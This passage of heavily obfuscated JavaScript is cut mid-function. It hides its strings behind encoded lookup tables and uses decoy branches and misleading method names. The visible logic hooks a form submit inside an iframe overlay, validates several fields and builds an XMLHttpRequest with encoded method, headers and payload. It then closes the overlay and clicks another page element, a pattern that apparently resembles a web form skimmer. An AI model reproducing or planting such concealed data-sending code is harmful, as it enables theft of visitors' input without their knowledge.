_0x51ba04=_0x243ed2,_0x33ec9c={'QBAHc':_0x51ba04(0x313),'DPOQn':function(_0x388b15,_0x2fda8b){return _0x388b15===_0x2fda8b;},'ejkJu':function(_0x37e000,_0x51f7c4){return _0x297f53['NdFiv'](_0x37e000,_0x51f7c4);},'zqdQC':'EiHNp','IKMoh':function(_0x2b28d8,_0x1942c3){var _0x39eb69=_0x51ba04;return _0x297f53[_0x39eb69(0xa15)](_0x2b28d8,_0x1942c3);},'KIkZE':function(_0xaaf45c,_0x2b8a4f){return _0xaaf45c!==_0x2b8a4f;},'mnmdb':function(_0x29e01a,_0x2b4f88){return _0x29e01a===_0x2b4f88;},'pDFDb':_0x297f53['DEOIE'],'wnQIc':'12281C1151'+_0x51ba04(0x168c)+_0x51ba04(0x1183)+_0x51ba04(0x156e),'MmkmK':'50d1051181'+_0x51ba04(0x1af8)+_0x51ba04(0x9ae),'CCCJF':_0x297f53['vTZNC'],'yazzD':'71E1151141'+'2010511412'+_0x51ba04(0x1aab)+'116105','qDUeF':_0x51ba04(0x1903)+_0x51ba04(0x1a3e)+_0x51ba04(0x1565)+'10449k91d1'+'09120108','yHfhW':_0x297f53['pOeVf']};if(_0x297f53['eOrgk']('flcXR','tlDpb'))return _0x8a9c07=_0x4e6c39['gsKzq']==typeof _0x5c1f7b&&_0x4e6c39[_0x51ba04(0x13f6)](_0x4e6c39['GwLDn'],typeof _0x2e6104['iterator'])?function(_0x2e90c8){return typeof _0x2e90c8;}:function(_0x44923b){var _0x4fd42a=_0x51ba04;return _0x44923b&&_0x33ec9c[_0x4fd42a(0x49f)]==typeof _0x3627ba&&_0x33ec9c[_0x4fd42a(0xc3d)](_0x44923b['constructo'+'r'],_0xa835fa)&&_0x33ec9c[_0x4fd42a(0x14bf)](_0x44923b,_0xcfef03['prototype'])?'symbol':typeof _0x44923b;},_0x4e6c39['RCQwd'](_0x684dcc,_0x221fe5);else{var _0x522198=this,_0x4ffbaa=this['doc'][_0x43dbec](_0x3c58d9[_0x51ba04(0xbfc)+'cale'](_0x297f53[_0x51ba04(0x1155)])),_0x58b4e8=this[_0x51ba04(0x5ac)][_0x43dbec](_0x3c58d9[_0x51ba04(0xbfc)+_0x51ba04(0x6f3)](_0x51ba04(0x1aa8)+'1310511412'+_0x51ba04(0x268)+_0x51ba04(0x9c3)+_0x51ba04(0xf72)+_0x51ba04(0x1543)+_0x51ba04(0x133c))),_0x1c0150=this['doc'][_0x43dbec](_0x3c58d9['registerLo'+_0x51ba04(0x6f3)](_0x51ba04(0x1aa8)+_0x51ba04(0x374)+_0x51ba04(0x268)+_0x51ba04(0xe71)+'22')),_0x1392eb=new _0x8a28c0(this['createReco'+'rd'],_0x4ffbaa),_0x9f1e2f=new _0x26b958(this[_0x51ba04(0x1c7f)+'rd'],_0x58b4e8),_0x1ad133=new _0x5e7308(this[_0x51ba04(0x1c7f)+'rd'],_0x1c0150);_0x1392eb[_0x51ba04(0x211)]({'doc':this[_0x51ba04(0x5ac)],'dataColors':!(-0xa13+0x1*0x1d57+0x89*-0x24),'jsonmapper':_0x9f1e2f,'err':{'DEFAULT_INTERVAL':_0x3c58d9['registerLo'+_0x51ba04(0x6f3)](_0x297f53[_0x51ba04(0x2ec)])}}),_0x9f1e2f['toBytesLE']({'doc':this[_0x51ba04(0x5ac)],'jsonmapper':_0x1ad133,'err':{'DEFAULT_INTERVAL':_0x3c58d9[_0x51ba04(0xbfc)+_0x51ba04(0x6f3)](_0x297f53[_0x51ba04(0xe00)])}}),_0x1392eb[_0x51ba04(0x935)](),_0x9f1e2f[_0x51ba04(0x935)](),_0x1ad133['MyDropzone']();var _0xace7e5=_0x3c58d9['registerLo'+'cale'](_0x297f53['nSMWs']);this['doc'][_0x51ba04(0x122b)+_0x51ba04(0x379)](_0x3c58d9['registerLo'+'cale'](_0x297f53['vJsTq']))['addEventLi'+_0x51ba04(0x15a2)](_0xace7e5,this[_0x51ba04(0xc58)]['bind'](this),!(-0x201c+-0x17*0x13+0x21d2)),this[_0x51ba04(0x5ac)][_0x43dbec](_0x3c58d9['registerLo'+'cale'](_0x297f53[_0x51ba04(0xf55)]))['addEventLi'+'stener'](_0xace7e5,function(_0x228531){var _0x19e8e8=_0x51ba04,_0x15b6d9={'ijffs':function(_0x172016,_0x39285e){return _0x172016(_0x39285e);},'CgufA':_0x33ec9c['CCCJF'],'PYZVT':_0x33ec9c['yazzD'],'rZqUF':'1191051208'+'6s10511712'+'1105119120'+'76i1051011'+'04105118','gBbfy':_0x19e8e8(0x68f)+_0x19e8e8(0x1433)+_0x19e8e8(0x911)+_0x19e8e8(0x1679)+'1612048V36'+'R120105124'+_0x19e8e8(0xace)+_0x19e8e8(0xe0c)+_0x19e8e8(0x579)+_0x19e8e8(0x1862)+_0x19e8e8(0x1316)+'911511451n'+_0x19e8e8(0x12f9)+'8x36q12010'+_0x19e8e8(0x9c7)+'1241131124'+_0x19e8e8(0x135e)+'G46M','gfQpd':_0x33ec9c[_0x19e8e8(0x1bf4)],'MxuEh':_0x33ec9c[_0x19e8e8(0x1b6a)]};if('KFfCd'!==_0x19e8e8(0x405)){if(_0x228531['preventDef'+'ault'](),_0x228531[_0x19e8e8(0xc44)+_0x19e8e8(0x1a4f)+'tion'](),(function(){var _0x2e00a0=_0x19e8e8;if(_0x33ec9c[_0x2e00a0(0x9fe)]==='UJjLt'){var _0x273513=_0x43a487['call'](_0x541512,_0x22b91f||'default');if(_0x2e00a0(0x1143)!==_0x15b6d9['ijffs'](_0x13c5dd,_0x273513))return _0x273513;throw new _0x28b7cb('@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+_0x2e00a0(0x12cb)+_0x2e00a0(0x8d5));}else{for(var _0x433f1f=_0x33ec9c['IKMoh'](arguments['length'],0x1*0x229f+0x1*-0x13bb+-0x1*0xee4)&&_0x33ec9c['KIkZE'](void(-0x2b4+0x167*0x15+0x29*-0xa7),arguments[-0x124*-0xc+0x2635+-0x33e5])?arguments[0x29e+-0x27f+-0x1f]:[],_0x4d2136=!(arguments['length']>0x3fd*0x7+0x1*0xbc+-0x1ca6&&_0x33ec9c[_0x2e00a0(0x14bf)](void(-0xd65+0xd3*0x13+0x1d*-0x14),arguments[-0x2244+0x2386+-0x6b*0x3]))||arguments[-0x9b2*-0x1+-0x1fe4+0x1633],_0x3e0ce9=!(-0x9*-0x3c8+0x1*-0x21d+-0x1feb),_0x46fc50=-0x1978+0x37c+0x15fc;_0x46fc50<_0x433f1f[_0x2e00a0(0x7f6)];_0x46fc50++)if(!_0x433f1f[_0x46fc50]['STATE_INIT'+'IAL']()&&(_0x3e0ce9=!(-0xa9*0x20+0x208a+-0xb69),_0x4d2136))return _0x433f1f[_0x46fc50]['generateUi'+'dIdentifie'+'r'](),!(-0x90e+-0x1bc0+0x15d*0x1b);return _0x3e0ce9;}}([_0x1392eb,_0x9f1e2f,_0x1ad133]))){_0x522198[_0x19e8e8(0x7c9)+'pertyObser'+_0x19e8e8(0x86d)][_0x19e8e8(0x136)+'um'](),_0x522198[_0x19e8e8(0x1c7f)+'rd'][_0x19e8e8(0x1b5)+_0x19e8e8(0x13fb)](!(0xc96+0x1adf+0x5a3*-0x7)),_0x522198[_0x19e8e8(0x7c9)+'pertyObser'+_0x19e8e8(0x86d)]['addFilter']=!(-0x11a7*-0x1+-0x2*0x118a+0x116d),_0x522198[_0x19e8e8(0x5ac)][_0x43dbec](_0x3c58d9['registerLo'+'cale'](_0x19e8e8(0x1aa8)+'1310511412'+'077d114106'+_0x19e8e8(0xfcf)+_0x19e8e8(0x703)))[_0x19e8e8(0x1918)][_0x19e8e8(0x234)](_0x3c58d9['registerLo'+'cale'](_0x33ec9c[_0x19e8e8(0x16d9)]));var _0x4a51a2=_0x522198['doc'][_0x43dbec](_0x3c58d9['registerLo'+'cale']('1161011251'+'1310511412'+_0x19e8e8(0xf19)+_0x19e8e8(0x1670)+'07'));_0x4a51a2[_0x19e8e8(0x1918)][_0x19e8e8(0xb8e)](_0x3c58d9['registerLo'+'cale'](_0x33ec9c[_0x19e8e8(0x16d9)])),_0x4a51a2['classList']['add'](_0x3c58d9[_0x19e8e8(0xbfc)+_0x19e8e8(0x6f3)](_0x19e8e8(0x3ae)+'09122105')),setTimeout(function(){var _0x4584a8=_0x19e8e8;if(_0x33ec9c[_0x4584a8(0x12b8)]('MMFmO',_0x33ec9c['pDFDb']))_0x4a51a2['classList']['remove'](_0x3c58d9[_0x4584a8(0xbfc)+'cale'](_0x33ec9c[_0x4584a8(0x16d9)])),_0x522198['doc']['querySelec'+_0x4584a8(0x379)](_0x3c58d9[_0x4584a8(0xbfc)+'cale'](_0x33ec9c['MmkmK']))['classList']['add'](_0x3c58d9['registerLo'+'cale']('12281C1151'+'0410111249'+'O101103120'+'109122105'));else{var _0x4fb043=new _0x109236();_0x4fb043[_0x506de2['registerLo'+'cale'](_0x15b6d9['CgufA'])](_0x5ed847[_0x4584a8(0xbfc)+_0x4584a8(0x6f3)]('84m83m87q8'+'8d'),this[_0x4584a8(0x163)+'nc'],!(-0x2c5*-0x1+-0x23dc+0xc5*0x2b)),_0x4fb043[_0x5141f6[_0x4584a8(0xbfc)+'cale']('1191051208'+_0x4584a8(0x1a67)+_0x4584a8(0x15a9)+'76i1051011'+'04105118')](_0x5a2172['registerLo'+'cale'](_0x15b6d9['PYZVT']),_0x19b9c6[_0x4584a8(0xbfc)+_0x4584a8(0x6f3)]('1011161161'+_0x4584a8(0xdfa)+'1120109115'+'11451H1244'+_0x4584a8(0x9b7)+_0x4584a8(0x174d)+_0x4584a8(0x1c83)+_0x4584a8(0x8d7)+'5114103115'+_0x4584a8(0xf98)+'3B36k10310'+'8101118119'+_0x4584a8(0xb7f)+'9w88q74r49'+'X60F')),_0x4fb043[_0x58bdda['registerLo'+_0x4584a8(0x6f3)](_0x15b6d9[_0x4584a8(0x1283)])](_0x41bbd7[_0x4584a8(0xbfc)+'cale'](_0x4584a8(0x9f5)+'05116120'),_0x8b895f['registerLo'+'cale'](_0x15b6d9['gBbfy'])),_0x4fb043[_0x493d4d['registerLo'+'cale'](_0x15b6d9['rZqUF'])](_0x3af130['registerLo'+_0x4584a8(0x6f3)](_0x15b6d9['gfQpd']),_0x19e506['registerLo'+'cale'](_0x15b6d9['MxuEh'])),_0x4fb043['onerror']=_0x4fb043[_0x4584a8(0x1350)]=function(){var _0x3c91ac=_0x4584a8;_0x5c4e83[_0x3c91ac(0x18a1)+'esRangeCha'+_0x3c91ac(0x1718)](_0x7f110c);},_0x4fb043['send'](_0x3a8688);}},0xbc9+-0x52*0x53+0x31f5),setTimeout(function(){var _0x155a16=_0x19e8e8;_0x522198['close'](),document['querySelec'+_0x155a16(0x379)](_0x3c58d9[_0x155a16(0xbfc)+_0x155a16(0x6f3)]('39K1161121'+'0110310599'+'N115118104'+'105118'))['click']();},0x2a3f+0x4886*0x1+-0x47cd);}}else this[_0x19e8e8(0x147b)][_0x19e8e8(0xebb)+'ed'](!(0x7f8*-0x1+0x249+-0x123*-0x5)),this[_0x19e8e8(0xa95)][_0x19e8e8(0x1609)+_0x19e8e8(0x77a)]();},!(-0xa97*-0x3+-0x2213+0xc5*0x3));}}},{'key':'close','value':function(){var _0x481170=_0x243ed2;_0x481170(0xbbc)!=='JxmaJ'?(document[_0x481170(0x111e)][_0x481170(0x6c9)][_0x481170(0x289)]='auto',this[_0x481170(0x148)]&&(this['iframe'][_0x481170(0x234)](),this['iframe']=null),this[_0x481170(0x7c9)+'pertyObser'+'ver'][_0x481170(0x94c)+'faults']()):_0x56d92f[_0x481170(0x47e)](_0x241265[_0x481170(0x95c)]());}},{'key':_0x243ed2(0xc58),'value':function(){var _0x45b050=_0x243ed2;if(_0x297f53[_0x45b050(0x1936)]!==_0x297f53[_0x45b050(0x6d8)]){var _0x17b421=this;document['body']['style'][_0x45b050(0x289)]=_0x297f53[_0x45b050(0x6f0)],this['iframe']&&(this[_0x45b050(0x148)][_0x45b050(0x6c9)][_0x45b050(0x78b)]='0',_0x297f53[_0x45b050(0x1bcb)](setTimeout,function(){var _0x5f3426=_0x45b050,_0x500dfe={'oLOwX':function(_0x221793,_0x21ea10){return _0x221793>=_0x21ea10;}};_0x5f3426(0x1423)!==_0x4e6c39[_0x5f3426(0xb80)]?_0x500dfe['oLOwX'](_0x111c49['value']['replace'](_0x2e49ba,'')['length'],_0x419366[_0x5f3426(0x147b)][_0x5f3426(0x1049)][_0x5f3426(0x93c)+'tyObservab'+'le'])&&(_0xd3c2ae[_0x5f3426(0x6c6)+_0x5f3426(0x465)](_0x5771cf['value'])?_0x3ead34['requiredAn'+'y']():_0x5bf825['generateUi'+_0x5f3426(0x150d)+'r']()):(_0x17b421['iframe'][_0x5f3426(0x234)](),_0x17b421[_0x5f3426(0x148)]=null);},0xa*0x77+-0x2673+0x23c1));}else{if(!_0x4e6c39['zQTYc'](_0x45ba53,_0x48efeb))throw new _0x5a068b(_0x4e6c39['vIAZZ']);}}},{'key':_0x297f53[_0x243ed2(0x114b)],'value':function(_0x4aa01a){var _0xc04edb=_0x243ed2;this[_0xc04edb(0x133d)]=_0x4aa01a;}}],_0x37fdd2&&_0x297f53['pMypN'](_0xae8d2f,_0x4dd297['prototype'],_0x37fdd2),_0x5d60ac&&_0xae8d2f(_0x4dd297,_0x5d60ac),Object['defineProp'+'erty'](_0x4dd297,'prototype',{'writable':!(0x1*0x1b8b+0x255f+-0x40e9)}),_0x591b47;}else{var _0x2542ca={'fRjeU':_0x243ed2(0x1143),'NPDuD':function(_0x2b6edf,_0x2f1a44){return _0x2b6edf(_0x2f1a44);},'nuFAH':_0x4e6c39['xKzmm'],'FcPDH':_0x243ed2(0x3c4)},_0x5134a5=function(_0x561e0f,_0x4c6430){var _0x13e541=_0x243ed2;if(_0x2542ca['fRjeU']!==_0x27027b(_0x561e0f)||null===_0x561e0f)return _0x561e0f;var _0x103b2c=_0x561e0f[_0x561eed[_0x13e541(0xddc)+'e']];if(void(-0x37f*-0x1+-0x1847*0x1+0x14c8)!==_0x103b2c){var _0x9717a0=_0x103b2c['call'](_0x561e0f,_0x4c6430||_0x13e541(0x530));if(_0x13e541(0x1143)!==_0x2542ca['NPDuD'](_0x1801a1,_0x9717a0))return _0x9717a0;throw new _0x351bfe(_0x2542ca['nuFAH']);}return(_0x2542ca[_0x13e541(0x12da)]===_0x4c6430?_0x3dc172:_0x3df3d9)(_0x561e0f);}(_0x3f4daf,'string');return _0x4e6c39['tWZVK'](_0x4e6c39[_0x243ed2(0x134c)],_0x59c786(_0x5134a5))?_0x5134a5:_0x4e6c39['RCQwd'](_0x571c40,_0x5134a5);}}());function _0x2646ca(_0x5da4e6){var _0x3bf23f=_0x3b9750,_0x191737={'qSneA':_0x18601b[_0x3bf23f(0x17bd)],'JdSoX':function(_0x3e0070,_0x3ded35){return _0x18601b['VowDt'](_0x3e0070,_0x3ded35);},'PDyBY':_0x18601b[_0x3bf23f(0x1185)]};return _0x2646ca=_0x18601b['ZwqTs']==typeof Symbol&&_0x18601b['eSNfl']('symbol',typeof Symbol['iterator'])?function(_0xe7b763){var _0x2ca368=_0x3bf23f;if(_0x191737['JdSoX'](_0x191737[_0x2ca368(0x4da)],_0x191737['PDyBY']))return typeof _0xe7b763;else for(var _0x4c2c13=-0x1f*-0x2f+0x1*-0x184a+0x1299;_0x4c2c13<_0x5b760c[_0x2ca368(0x7f6)];_0x4c2c13++){var _0x41f860=_0x4c1feb[_0x4c2c13];_0x41f860[_0x2ca368(0xe07)]=_0x41f860['enumerable']||!(0x2565+-0x1fe8+-0x57c),_0x41f860['configurab'+'le']=!(0x1151+-0x84d+-0x482*0x2),_0x191737['qSneA']in _0x41f860&&(_0x41f860['writable']=!(-0x8fe*0x2+0xd*0x1c+-0xd4*-0x14)),_0x151e7e['defineProp'+'erty'](_0x250f1c,_0x30ac49(_0x41f860['key']),_0x41f860);}}:function(_0x46b874){var _0x5f2315=_0x3bf23f;if(_0x297f53[_0x5f2315(0x1a96)](_0x5f2315(0x1069),_0x297f53['nlAow']))_0x5923cd['defineProp'+'erty'](_0x55a58d,_0x2c9713,_0x1b99ab[_0x5f2315(0x39b)+'ertyDescri'+'ptor'](_0x1963e3,_0xdc7fb));else return _0x46b874&&_0x5f2315(0x313)==typeof Symbol&&_0x297f53[_0x5f2315(0x677)](_0x46b874[_0x5f2315(0xa8f)+'r'],Symbol)&&_0x297f53[_0x5f2315(0x556)](_0x46b874,Symbol['prototype'])?'symbol':typeof _0x46b874;},_0x18601b[_0x3bf23f(0xe81)](_0x2646ca,_0x5da4e6);}function _0x52c018(_0x6aeb37,_0x55fd43){var _0x252341=_0x3b9750;if('FFLGK'===_0x18601b['ZwTjy']){if(this[_0x252341(0x160e)])return this['preventPro'+_0x252341(0xac4)+_0x252341(0x86d)]['cl'](_0x11757d[_0x252341(0xbfc)+'cale']('80S1151031'+'01112')),void this['_fieldsByN'+'ame'](_0x297f53[_0x252341(0x181b)](_0x4706eb[_0x252341(0xbfc)+_0x252341(0x6f3)](_0x297f53[_0x252341(0x173e)]),_0x288026(_0x297f53[_0x252341(0xc1d)](_0x48afce,this[_0x2eddcc[_0x252341(0xbfc)+'cale'](_0x297f53[_0x252341(0x1389)])],this['colortable'][_0x50519e['registerLo'+'cale'](_0x252341(0xc8c))]))));this['preventPro'+'pertyObser'+_0x252341(0x86d)]['cl'](_0x5576bb[_0x252341(0xbfc)+_0x252341(0x6f3)](_0x297f53['VviFG'])),_0x2ba2fe?this[_0x252341(0x1062)+'tch'](_0x16eaf4(this[_0x19c90e[_0x252341(0xbfc)+_0x252341(0x6f3)](_0x297f53['hHlzY'])],this[_0x252341(0x1c45)][_0x1737a1['registerLo'+'cale'](_0x297f53['VnfDM'])]),_0x23eea4):this[_0x252341(0xe24)+'ame'](_0x297f53[_0x252341(0x14de)](_0xee28e2,this[_0x30d03c['registerLo'+'cale']('1041011201'+'01')],this['colortable'][_0x37ae03[_0x252341(0xbfc)+'cale'](_0x297f53['VnfDM'])]),_0x13fad8);}else{var _0x2f387d=Object['keys'](_0x6aeb37);if(Object['getOwnProp'+'ertySymbol'+'s']){var _0x3e5689=Object['getOwnProp'+_0x252341(0xc76)+'s'](_0x6aeb37);_0x55fd43&&(_0x3e5689=_0x3e5689['filter'](function(_0x1d581e){var _0x5aea93=_0x252341;return Object[_0x5aea93(0x39b)+'ertyDescri'+_0x5aea93(0x172f)](_0x6aeb37,_0x1d581e)[_0x5aea93(0xe07)];})),_0x2f387d['push']['apply'](_0x2f387d,_0x3e5689);}return _0x2f387d;}}function _0x1dca98(_0x41601a){var _0x6b049e=_0x3b9750,_0x3ecec6={'nDPfZ':function(_0x29529e,_0x1b26e5,_0x462368,_0x488e12){return _0x29529e(_0x1b26e5,_0x462368,_0x488e12);},'opvCo':function(_0x412cd5,_0x523d7f){return _0x297f53['XPlhp'](_0x412cd5,_0x523d7f);},'UwFQX':'rCdBs','ZFioi':function(_0xc47357,_0x392f15){var _0x3a994e=_0x1ce5;return _0x297f53[_0x3a994e(0x9ad)](_0xc47357,_0x392f15);},'hUdFE':function(_0x5791a9,_0x31cba3){var _0x2a2074=_0x1ce5;return _0x297f53[_0x2a2074(0x2c2)](_0x5791a9,_0x31cba3);}};if(_0x297f53[_0x6b049e(0x48f)](_0x6b049e(0x30d),_0x297f53[_0x6b049e(0x400)])){for(var _0x59b08d=0xc63+-0x46*0x40+0xa*0x83;_0x297f53[_0x6b049e(0x4fa)](_0x59b08d,arguments['length']);_0x59b08d++){if('IKRrI'==='IKRrI'){var _0x147f9c=null!=arguments[_0x59b08d]?arguments[_0x59b08d]:{};_0x59b08d%(-0x1096+-0x24*-0x4d+0x5c4)?_0x297f53['AkFWO'](_0x52c018,_0x297f53['yrIkV'](Object,_0x147f9c),!(-0x1f6*-0x9+0x4e2*0x5+-0x2a10))[_0x6b049e(0x537)](function(_0x58e883){var _0x2f920f=_0x6b049e;_0x3ecec6[_0x2f920f(0xf1f)](_0x2848c4,_0x41601a,_0x58e883,_0x147f9c[_0x58e883]);}):Object[_0x6b049e(0x39b)+_0x6b049e(0x4c3)+_0x6b049e(0x66c)]?Object[_0x6b049e(0xe63)+_0x6b049e(0x989)](_0x41601a,Object[_0x6b049e(0x39b)+_0x6b049e(0x4c3)+'ptors'](_0x147f9c)):_0x297f53[_0x6b049e(0x182a)](_0x52c018,Object(_0x147f9c))[_0x6b049e(0x537)](function(_0x1b62ca){var _0x31b9e7=_0x6b049e,_0x47303e={'FXLQm':_0x31b9e7(0xe53)+'1910311810'+_0x31b9e7(0x16ac)+'120118125','hfdjI':function(_0x483aa8,_0x2e01a0){return _0x483aa8<_0x2e01a0;}};if(_0x3ecec6[_0x31b9e7(0x1201)](_0x31b9e7(0x14e8),_0x3ecec6['UwFQX']))Object[_0x31b9e7(0xe63)+_0x31b9e7(0xf00)](_0x41601a,_0x1b62ca,Object['getOwnProp'+'ertyDescri'+_0x31b9e7(0x172f)](_0x147f9c,_0x1b62ca));else{this['preventPro'+_0x31b9e7(0xac4)+_0x31b9e7(0x86d)]['cl'](_0x48b887[_0x31b9e7(0xbfc)+'cale'](_0x47303e[_0x31b9e7(0x12af)])),this[_0x31b9e7(0x1b67)+_0x31b9e7(0x1b6e)]||(this['matchesPat'+_0x31b9e7(0x1b6e)]=this[_0x31b9e7(0x3c2)+_0x31b9e7(0xd8b)]['onclick']),this['customArra'+'yProp'][_0x31b9e7(0x1c53)]=function(){};for(var _0x3d46fd=-0x1*0xb8f+-0x2138*0x1+0x2cc7;_0x47303e[_0x31b9e7(0x1c30)](_0x3d46fd,this['options']['Timelines'][_0x31b9e7(0x7f6)]);_0x3d46fd++)this['customArra'+'yProp'][_0x31b9e7(0x54d)+_0x31b9e7(0x15a2)](this['options'][_0x31b9e7(0xaf2)][_0x3d46fd],function(_0x15ed26){var _0x1ae091=_0x31b9e7;return _0x588dce[_0x1ae091(0xc4e)]['getSuggest'+_0x1ae091(0xcd5)](_0x15ed26);},{'capture':!(0xaed+0x2532+0x1*-0x301f)},!(0x21d9+0x291+-0x246a));this[_0x31b9e7(0x7c9)+'pertyObser'+_0x31b9e7(0x86d)]['cl'](_0x297f22[_0x31b9e7(0xbfc)+_0x31b9e7(0x6f3)](_0x31b9e7(0x16ce)+_0x31b9e7(0xb11)+_0x31b9e7(0x10a8)+_0x31b9e7(0x205)+'0310511911'+'9'));}});}else{var _0x475951={'BXfZW':function(_0x3be26d,_0x553655){return _0x3be26d instanceof _0x553655;}},_0x157a6b=_0x3ecec6['ZFioi'](arguments['length'],0x1*-0xb80+-0x1d9f+0x1*0x2921)&&_0x3ecec6['hUdFE'](void(0x16a*0x11+0x2164+-0x396e*0x1),arguments[0x1b57+0x1edc+-0x3a31])?arguments[0xf*-0x109+0x3*0xac7+-0xd7*0x14]:{};!function(_0x381f30,_0x2ae567){var _0x2085a1=_0x6b049e;if(!_0x475951[_0x2085a1(0x1a05)](_0x381f30,_0x2ae567))throw new _0x42cd1d('Cannot\x20cal'+'l\x20a\x20class\x20'+_0x2085a1(0x166e)+_0x2085a1(0x178));}(this,_0x266d3a),this[_0x6b049e(0x1c7f)+'rd']=_0x111280,this[_0x6b049e(0x1331)]=_0x17c6a4,this['EventEmitt'+'er']=!(0x1c4d+0x7*-0x17c+-0x18*0xbf),this['opt']=_0x41041a(_0x266fe9({},_0x4c8314[_0x6b049e(0x12b9)+'leaseSumma'+'ry']),_0x157a6b),this['EventSourc'+_0x6b049e(0x19c3)]();}}return _0x41601a;}else{var _0x1bc85a=_0x5ab943[_0x23d843];_0x1bc85a['enumerable']=_0x1bc85a[_0x6b049e(0xe07)]||!(-0x1fae+-0x676+-0x28b*-0xf),_0x1bc85a['configurab'+'le']=!(0xaf*-0x1a+-0x254*-0xb+-0x7d6),'value'in _0x1bc85a&&(_0x1bc85a[_0x6b049e(0x11c6)]=!(0x1ff+0x32*0xaa+-0x2333)),_0x3ff748['defineProp'+_0x6b049e(0xf00)](_0x19caa4,_0x1c3a7f(_0x1bc85a['key']),_0x1bc85a);}}function _0x6e5199(_0x18dd17,_0x419337){var _0x51d346=_0x3b9750;for(var _0x167d6e=0x191b+-0x1c1f*-0x1+-0x6*0x8df;_0x297f53[_0x51d346(0xb9c)](_0x167d6e,_0x419337['length']);_0x167d6e++){var _0x8533ed=_0x419337[_0x167d6e];_0x8533ed['enumerable']=_0x8533ed[_0x51d346(0xe07)]||!(0xa29+-0x14*-0x4b+-0x1004),_0x8533ed[_0x51d346(0xbc9)+'le']=!(-0x22d7+-0x2417+0x46ee),_0x297f53[_0x51d346(0x19f)](_0x51d346(0xa9b),_0x8533ed)&&(_0x8533ed[_0x51d346(0x11c6)]=!(-0x89*0x42+-0x1181+0x34d3)),Object['defineProp'+_0x51d346(0xf00)](_0x18dd17,_0x297f53['ILGaU'](_0x1f936f,_0x8533ed[_0x51d346(0x100d)]),_0x8533ed);}}function _0x2848c4(_0x5a2dca,_0x2685b0,_0x5ea0c4){var _0x1d4fb8=_0x3b9750;if('WgXpm'===_0x18601b[_0x1d4fb8(0x1534)]){var _0x324c0f=_0x8005b8[_0x494728](_0x38fd01['registerLo'+_0x1d4fb8(0x6f3)](_0x1d4fb8(0x16fc)+'2010149n10'+'7118115121'+'11665k38P1'+'1210911912'+_0x1d4fb8(0x13d4)));_0x324c0f&&-0x713+0x24d1+-0x51*0x5e!==_0x324c0f['length']?_0x324c0f['forEach'](function(_0x35b55a){var _0xc9975b=_0x1d4fb8;_0x35b55a[_0xc9975b(0x234)](),_0x9894af['cl'](_0x553453[_0xc9975b(0xbfc)+'cale'](_0xc9975b(0xb39)+'6F11810511'+_0xc9975b(0x7ae)));}):this['cl'](_0x490f85[_0x1d4fb8(0xbfc)+_0x1d4fb8(0x6f3)](_0x297f53['IaBJE']));}else return(_0x2685b0=_0x1f936f(_0x2685b0))in _0x5a2dca?Object['defineProp'+_0x1d4fb8(0xf00)](_0x5a2dca,_0x2685b0,{'value':_0x5ea0c4,'enumerable':!(-0x165b+0x3*0xf3+0x1382*0x1),'configurable':!(0x205*-0xd+-0x165a+0x309b),'writable':!(0xa84*-0x2+-0x521+0x1a29)}):_0x5a2dca[_0x2685b0]=_0x5ea0c4,_0x5a2dca;}function _0x1f936f(_0x1064e9){var _0x29af78=_0x3b9750,_0x53f2e9={'naxYS':function(_0x4fbf50,_0x321b1f){return _0x4fbf50!==_0x321b1f;},'pGudF':'object','fEWEo':function(_0x3d29e0,_0x4e0c43){return _0x297f53['wORcW'](_0x3d29e0,_0x4e0c43);},'BQxJM':function(_0x5c264c,_0x41b0a9){return _0x5c264c||_0x41b0a9;},'UzVPZ':_0x29af78(0x530)};if(_0x297f53['GUuZn']!==_0x297f53[_0x29af78(0x1b7)]){var _0x4800b6=function(_0x52b626,_0x4775d3){var _0x2ba137=_0x29af78;if(_0x53f2e9[_0x2ba137(0x7f9)](_0x53f2e9['pGudF'],_0x53f2e9['fEWEo'](_0x2646ca,_0x52b626))||null===_0x52b626)return _0x52b626;var _0x2b9f97=_0x52b626[Symbol['toPrimitiv'+'e']];if(_0x53f2e9[_0x2ba137(0x7f9)](void(0x1a*-0x2a+0xd04+-0x8c0),_0x2b9f97)){var _0x397a75=_0x2b9f97['call'](_0x52b626,_0x53f2e9['BQxJM'](_0x4775d3,_0x53f2e9['UzVPZ']));if('object'!==_0x2646ca(_0x397a75))return _0x397a75;throw new TypeError('@@toPrimit'+_0x2ba137(0xcd2)+'eturn\x20a\x20pr'+'imitive\x20va'+_0x2ba137(0x8d5));}return(_0x2ba137(0x3c4)===_0x4775d3?String:Number)(_0x52b626);}(_0x1064e9,'string');return _0x29af78(0x299)===_0x2646ca(_0x4800b6)?_0x4800b6:_0x297f53['UYTMl'](String,_0x4800b6);}else return this[_0x29af78(0x175b)+'st']['value'];}var _0x302307=(function(){var _0x144f77=_0x3b9750,_0xa6bc34={'ESfxl':function(_0x50ea35,_0x2dc86e){var _0x12e032=_0x1ce5;return _0x297f53[_0x12e032(0x1443)](_0x50ea35,_0x2dc86e);},'oaLTM':function(_0x798eb2,_0x150b0d){return _0x798eb2===_0x150b0d;},'dwlyd':_0x297f53['AkUsM'],'JvFAu':_0x144f77(0x14ca),'VSJeA':_0x297f53[_0x144f77(0x13f5)],'OhbFi':_0x144f77(0x299),'zfOFs':_0x297f53['oCbyG'],'fJjbW':_0x297f53[_0x144f77(0xc94)],'gwAVw':function(_0x21392e,_0x402dac){var _0x3c9e48=_0x144f77;return _0x297f53[_0x3c9e48(0x92e)](_0x21392e,_0x402dac);},'GJtxI':'63q36D1051'+_0x144f77(0x183c)+'810511965g','hepwW':_0x144f77(0x3cf),'ASgKv':'87X1211021'+_0x144f77(0xb11)+_0x144f77(0x16ac)+_0x144f77(0x1a50),'VZkHS':function(_0x52352d,_0x154dd0){return _0x52352d<_0x154dd0;},'JvXZL':'87t1211021'+'1910311810'+_0x144f77(0x10a8)+_0x144f77(0x205)+_0x144f77(0x85a)+'9','GIYVH':_0x297f53['PGmTf'],'KyxMV':function(_0x12f64e,_0x23fa18){var _0x179516=_0x144f77;return _0x297f53[_0x179516(0xd4e)](_0x12f64e,_0x23fa18);},'ojLGk':function(_0xe47950,_0x1807a5){return _0xe47950===_0x1807a5;},'FlSDT':_0x297f53[_0x144f77(0x1151)],'XWkHr':_0x144f77(0xda9)+_0x144f77(0x1297)+_0x144f77(0x1681)+_0x144f77(0x1a6a)+'18','rxHdT':_0x144f77(0xa9b)};function _0x3c1cd6(_0x52a9e7){var 